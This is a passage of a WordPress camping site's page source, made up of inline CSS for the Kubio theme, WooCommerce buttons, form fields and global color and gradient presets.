serif;font-weight:600;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:0.8em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-5-variant-5),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.25em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-is-PTyYUJEK-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:20px;padding-bottom:20px;}#kubio .h-navigation_sticky:not(.extra-1) .style-5xwAUI1FVxt-text{color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-7YbXsbXDIhN-text{color:#ffffff;}#kubio p.wp-block.style-_NK1eA2KE3R-container,#kubio h1.wp-block.style-_NK1eA2KE3R-container,#kubio h2.wp-block.style-_NK1eA2KE3R-container,#kubio h3.wp-block.style-_NK1eA2KE3R-container,#kubio h4.wp-block.style-_NK1eA2KE3R-container,#kubio h5.wp-block.style-_NK1eA2KE3R-container,#kubio h6.wp-block.style-_NK1eA2KE3R-container{font-size:2.5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-is-PTyYUJEK-outer .wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .h-navigation_sticky:not(.extra-1) .style-5xwAUI1FVxt-text{color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-7YbXsbXDIhN-text{color:#ffffff;}#kubio .style-knImfSFUnr-outer{padding-top:30px;padding-bottom:30px;}#kubio p.wp-block.style-_NK1eA2KE3R-container,#kubio h1.wp-block.style-_NK1eA2KE3R-container,#kubio h2.wp-block.style-_NK1eA2KE3R-container,#kubio h3.wp-block.style-_NK1eA2KE3R-container,#kubio h4.wp-block.style-_NK1eA2KE3R-container,#kubio h5.wp-block.style-_NK1eA2KE3R-container,#kubio h6.wp-block.style-_NK1eA2KE3R-container{font-size:2em;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;}#kubio .style-local-34-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:3em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.camping-lesrivesdulac.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 